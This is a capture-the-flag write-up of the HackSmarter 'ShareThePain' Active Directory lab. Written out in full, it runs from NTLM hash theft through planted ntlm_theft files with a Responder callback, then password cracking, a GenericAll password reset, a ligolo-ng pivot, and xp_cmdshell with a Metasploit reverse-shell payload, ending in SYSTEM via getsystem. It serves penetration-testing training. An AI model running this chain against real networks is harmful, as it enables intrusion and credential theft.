HackSmarter.org - ShareThePain

Table of Contents
- Abstract
- Scope and Objective
- Enumeration
- Obtaining password of bob.ross via NTLM Theft
- Initial Access as alice.wonderland
- Pivoting with ligolo-ng
- MSSQL Exploitation to get shell as sqlexpress
- Privilege Escalation via SeImpersonatePrivilege
Abstract
ShareThePain is a medium-difficulty Windows Active Directory machine released by Hack Smarter which does not provided any credential unlike other labs so we will need to start enumerating the domain from nothing to fully compromise the machine.
This machine have non standard share that allow any user to write and read any files in it and we can upload payload generate by ntlm_theft to this share and "bob.ross" user who regularly review it will open a file and let us crack password of his password.
"bob.ross" user has "GenericAll" right over "alice.wonderland" user which is a member of "Remote Management Users" so we can changed the password of this user and gain foothold on the machine.
Microsoft SQL service is also running on the machine but can not access it from outside so pivoting is needed and once established a tunnel, "alice.wonderland" can be used to login to MSSQL service which it has sysadmin privileges on the SQL Server which then we can use xp_cmdshell to obtain a shell as sqlexpress user then abuse its SeImpersonatePrivilege to become SYSTEM on the machine.
Scope and Objective
Objective: You're a penetration tester on the Hack Smarter Red Team. Your mission is to infiltrate and seize control of the client's entire Active Directory environment. This isn't just a test; it's a full-scale assault to expose and exploit every vulnerability.
Initial Access: For this engagement, you've been granted direct access to the internal network but no credentials.
Execution: Your objective is simple but demanding: enumerate, exploit, and own. Your ultimate goal is not just to get in, but to achieve a full compromise, elevating your privileges until you hold the keys to the entire domain.
Enumeration

I will start with rustscan to NORTHJMP01 host first since it is faster than nmap and VPN connection can tolerate this much of traffic unlike HTB. (I could not use rustscan could not be used on HTB) and we can see that there are a lot of ports opened as expected of the machine that is the domain controller
rustscan -a $IP -- -A

The certificate give us more info about the hostname and the domain which we could add them to our hosts file so now we will use the domain name / hostname instead of specifying an IP address unless we need to

Since we do not have anything yet and no website is hosting on this machine, I use NetExec to authenticate to the domain controller with anonymous authentication and we can see that there is 1 non-standard share that allow "everyone" to read and write files in it
uv run nxc smb hack.smarter -u '' -p '' --shares

But once we connected to this share, there is nothing there so we will need to use another method to find a way in
smbclient \\\\hack.smarter\\Share -N
Obtaining password of bob.ross via NTLM Theft

I will generate special payload that will callback to my machine via ntlm_theft and upload to this special share to see if there is any user that interacting with file inside the share.
python ntlm_theft.py -g all -s $YOUR_IP -f important
Now I will start up my responder to wait for authentication over SMB which if any user interact with the file I will upload then we can retrieve NTLMv2 hash of that user from this tool and once I uploaded a a shortcut file, I was able to retrieve the NTLMv2 hash of "bob.ross" right away.
sudo responder -I tun0


Using rockyou.txt wordlist, we can recover password of this user which is "137Password123!@# "
john --wordlist=/usr/share/wordlists/rockyou.txt bobhash
Now we have a valid domain user to enumerate the domain further
uv run nxc smb hack.smarter -u 'bob.ross' -p '137Password123!@#' --shares

I will also pull a valid domain user list to a new text file first so if I obtained a new hash or a password then I can only spray on the valid domain user but look like there are only 2 non-default users beside "bob.ross" here
uv run nxc ldap hack.smarter -u 'bob.ross' -p '137Password123!@#' --users-export user.txt


I use rusthound to retrieve domain information and that can be used to visualize the dangerous relationship between each domain object on the bloodhound
rusthound-ce -d hack.smarter -u 'bob.ross' -p '137Password123!@#' -z
Initial Access as alice.wonderland
The bloodhound results show that "bob.ross" has "GenericAll" right over "alice.wonderland" user which mean we can do anything to this user including reset its password and as we can see that the alice user is a member of "Remote Management Users" then we could use tool like evil-winrm or evil-winrm.py to gain a foothold on the machine

I will use bloodyAD to change the password of "alice.wonderland" and now we should be able to foothold the machine as indicates by "Pwn3d!" sign via NetExec over WinRM protocol
bloodyAD --host $IP -d "hack.smarter" -u "bob.ross" -p '137Password123!@#' set password "alice.wonderland" "Password123"


I will use evil-winrm to foothold and loot user flag located on the desktop of this user
evil-winrm -i hack.smarter -u "alice.wonderland" -p "Password123"
Pivoting with ligolo-ng

Once inside, I discover MSSQL service while enumerating services via built-in evil-winrm feature but as we already see that we could not reach port 1433 from our machine which mean we will need to pivot first
I will use ligolo-ng to pivot, first I will create a new interface for ligolo-ng and start proxy server on the default port of ligolo-ng
sudo ip tuntap add user kali mode tun ligolo
sudo ip link set ligolo up
cd /opt/ligolo
./lin-proxy -selfcert -laddr 0.0.0.0:11601

Next I will upload an agent to the machine then connect back to ligolo proxy server
./win-agent.exe -connect <YOUR_IP>:11601 -ignore-cert

Since we need to access local port of the agent then we will need to add magic CIDR hardcoded in Ligolo-ng: 240.0.0.0/4 as documented in Ligolo-ng documentation
sudo ip route add 240.0.0.1/32 dev ligolo
Now we can start tunneling on the interface we just created and added route
start --tun ligolo

Now we can use the "240.0.0.1" as our target and connect to MSSQL service which we can see that "alice.wonderland" have sysadmin privileges on the SQL Server so we can execute commands via xp_cmdshell
uv run nxc mssql 240.0.0.1 -u 'alice.wonderland' -p 'Password123'
MSSQL Exploitation to get shell as sqlexpress
I will first execute normal SQL query to see if there is any interesting database but seem like there is none
uv run nxc mssql 240.0.0.1 -u 'alice.wonderland' -p 'Password123' -q 'SELECT name FROM master.dbo.sysdatabases;'


Next, I will check the current privilege of the user that is running MSSQL service which we can see that it is the default sqlexpress user running this service which we can abuse SeImpersonatePrivilege to become SYSTEM user on the domain controller at the end
uv run nxc mssql 240.0.0.1 -u 'alice.wonderland' -p 'Password123' -x 'whoami /priv'
I will fire up my Metasploit and quickly generate PowerShell payload via web delivery module
msfconsole -q
use exploit/multi/script/web_delivery
set target 2
set payload windows/x64/meterpreter/reverse_tcp
set lhost <YOUR_IP>
run

Using NetExec to execute command via xp_cmdshell, now we should have meterpreter session on metasploit


Privilege Escalation via SeImpersonatePrivilege
Once we are on the meterpreter, we can just simply use built-in getsystem command and become SYSTEM user
getsystem
Now we can go to the desktop of administrator user to loot root flag

And now we are done :D